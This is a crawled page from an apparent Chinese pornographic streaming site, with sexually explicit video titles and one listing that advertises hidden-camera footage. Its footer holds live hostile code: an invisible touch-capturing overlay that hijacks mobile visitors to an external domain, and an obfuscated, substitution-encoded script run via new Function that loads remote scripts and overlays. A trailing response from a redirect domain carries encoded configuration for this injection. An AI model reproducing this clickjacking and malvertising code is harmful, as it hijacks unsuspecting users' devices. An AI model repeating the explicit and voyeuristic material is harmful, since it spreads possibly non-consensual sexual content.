

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7719.me/index.php/vod/play/id/237528/sid/1/nid/1.html
body_size: 7074
content:
<!DOCTYPE html>
<html>
<head>
    <title>【探花精选】约了个黑衣少妇酒店啪啪，先做服务乳推舔菊毒龙钻，口交后入大力猛操呻吟娇喘在线观看 - 麻豆视频</title>
<meta name="keywords" content="【探花精选】约了个黑衣少妇酒店啪啪，先做服务乳推舔菊毒龙钻，口交后入大力猛操呻吟娇喘在线收看" />
<meta name="description" content="【探花精选】约了个黑衣少妇酒店啪啪，先做服务乳推舔菊毒龙钻，口交后入大力猛操呻吟娇喘剧情:【探花精选】约了个黑衣少妇酒店啪啪，先做服务乳推舔菊毒龙钻，口交后入大力猛操呻吟娇喘" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = '【探花精选】约了个黑', vod_url = window.location.href, vod_part='第1集';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li class="active"><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/237528\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u3010\u63a2\u82b1\u7cbe\u9009\u3011\u7ea6\u4e86\u4e2a\u9ed1\u8863\u5c11\u5987\u9152\u5e97\u556a\u556a\uff0c\u5148\u505a\u670d\u52a1\u4e73\u63a8\u8214\u83ca\u6bd2\u9f99\u94bb\uff0c\u53e3\u4ea4\u540e\u5165\u5927\u529b\u731b\u64cd\u547b\u541f\u5a07\u5598","vod_actor":"","vod_director":"","vod_class":"\u63a2\u82b1"},"url":"https:\/\/thm3u8.com\/20250810\/kLcXVYsB\/index.m3u8","url_next":"","from":"thm3u8","server":"no","note":"","id":"237528","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260119"></script><script type="text/javascript" src="/static/js/player.js?t=a20260119"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/237528.html">【探花精选】约了个黑衣少妇酒店啪啪，先做服务乳推舔菊毒龙钻，口交后入大力猛操呻吟娇喘</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="237528" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/277514/sid/1/nid/1.html" title="【杏吧卡尔9】今天约了个肤白貌美的健身妹子，妹子经常锻炼，大长腿很白很紧实，干起来特别舒服" data-original="https://thjpg10.top/upload/vod/20251230-1/0b0a7fa32df51f7823f7b15e960e33b6.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/277514/sid/1/nid/1.html" title="【杏吧卡尔9】今天约了个肤白貌美的健身妹子，妹子经常锻炼，大长腿很白很紧实，干起来特别舒服">【杏吧卡尔9】今天约了个肤白貌美的健身妹子，妹子经常锻炼，大长腿很白很紧实，干起来特别舒服</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-30</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/254853/sid/1/nid/1.html" title="【利哥探花】高质量短发外围妹，A4细腰顶级美腿，埋头舔肥穴，抱起来猛操，搞爽了" data-original="https://thjpg10.top/upload/vod/20251022-1/3dbd007896aa7ed55ac1c02c2cd94242.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/254853/sid/1/nid/1.html" title="【利哥探花】高质量短发外围妹，A4细腰顶级美腿，埋头舔肥穴，抱起来猛操，搞爽了">【利哥探花】高质量短发外围妹，A4细腰顶级美腿，埋头舔肥穴，抱起来猛操，搞爽了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-10-22</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/79970/sid/1/nid/1.html" title="珍稀情趣酒店粉紅套房偷拍模特級別女友" data-original="https://img3.lltaohuaxiang.com/f2dgc/20230225/74.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/79970/sid/1/nid/1.html" title="珍稀情趣酒店粉紅套房偷拍模特級別女友">珍稀情趣酒店粉紅套房偷拍模特級別女友</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-02-28</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/208652/sid/1/nid/1.html" title="【探花精选】把牛仔裤好身材御姐约到酒店，紧紧搂在怀里奶子柔软挺翘，鸡巴硬邦邦妹子握着吸允套弄" data-original="https://thjpg7.top/upload/vod/20250421-1/17c79b8377e124012943a071632ccb55.png">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/208652/sid/1/nid/1.html" title="【探花精选】把牛仔裤好身材御姐约到酒店，紧紧搂在怀里奶子柔软挺翘，鸡巴硬邦邦妹子握着吸允套弄">【探花精选】把牛仔裤好身材御姐约到酒店，紧紧搂在怀里奶子柔软挺翘，鸡巴硬邦邦妹子握着吸允套弄</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-04-21</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="237528" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="237528" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c92e41cbbfcb4211bd58a680b84ab5c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1904gc.stocz2.com:8005/d/5262?t=0.776464449763248
body_size: 1185
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{1KQ1ns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q0op(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q0op(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Oh25Qns{md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}